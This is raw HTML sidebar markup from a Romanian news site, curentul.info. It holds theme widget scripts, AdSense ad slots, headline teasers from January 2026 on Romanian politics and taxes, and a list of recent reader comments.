            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_69733c24a1b70_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69733c24a1cbb_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69733c24a1cbb" ><script>var block_td_uid_11_69733c24a1cbb = new tdBlock();
block_td_uid_11_69733c24a1cbb.id = "td_uid_11_69733c24a1cbb";
block_td_uid_11_69733c24a1cbb.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69733c24a1cbb_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69733c24a1cbb_rand","tdc_css_class_style":"td_uid_11_69733c24a1cbb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69733c24a1cbb.td_column_number = "1";
block_td_uid_11_69733c24a1cbb.block_type = "td_block_11";
block_td_uid_11_69733c24a1cbb.post_count = "3";
block_td_uid_11_69733c24a1cbb.found_posts = "225823";
block_td_uid_11_69733c24a1cbb.header_color = "#";
block_td_uid_11_69733c24a1cbb.ajax_pagination_infinite_stop = "";
block_td_uid_11_69733c24a1cbb.max_num_pages = "75274";
tdBlocksArray.push(block_td_uid_11_69733c24a1cbb);
</script><div id=td_uid_11_69733c24a1cbb class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/economic-financiar/" class="td-post-category">Economic-Financiar</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dan-marin/">Dan Marin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În România, Codul Muncii prevede posibilitatea muncii la domiciliu prin care angajatorul este obligat de a asigura transportul la și de la domiciliul salariatului,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_69733c24ac231_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69733c24b3446_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_69733c24b3549_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69733c24b3549" ><script>var block_td_uid_14_69733c24b3549 = new tdBlock();
block_td_uid_14_69733c24b3549.id = "td_uid_14_69733c24b3549";
block_td_uid_14_69733c24b3549.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69733c24b3549_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69733c24b3549_rand","tdc_css_class_style":"td_uid_14_69733c24b3549_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69733c24b3549.td_column_number = "1";
block_td_uid_14_69733c24b3549.block_type = "td_block_11";
block_td_uid_14_69733c24b3549.post_count = "5";
block_td_uid_14_69733c24b3549.found_posts = "6";
block_td_uid_14_69733c24b3549.header_color = "#";
block_td_uid_14_69733c24b3549.ajax_pagination_infinite_stop = "";
block_td_uid_14_69733c24b3549.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_69733c24b3549);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_69733c24b3549 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69733c24c1a95_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_69733c24c1bec_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69733c24c1bec" ><script>var block_td_uid_16_69733c24c1bec = new tdBlock();
block_td_uid_16_69733c24c1bec.id = "td_uid_16_69733c24c1bec";
block_td_uid_16_69733c24c1bec.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69733c24c1bec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69733c24c1bec_rand","tdc_css_class_style":"td_uid_16_69733c24c1bec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69733c24c1bec.td_column_number = "1";
block_td_uid_16_69733c24c1bec.block_type = "td_block_11";
block_td_uid_16_69733c24c1bec.post_count = "1";
block_td_uid_16_69733c24c1bec.found_posts = "1";
block_td_uid_16_69733c24c1bec.header_color = "#";
block_td_uid_16_69733c24c1bec.ajax_pagination_infinite_stop = "";
block_td_uid_16_69733c24c1bec.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_69733c24c1bec);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_69733c24c1bec class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

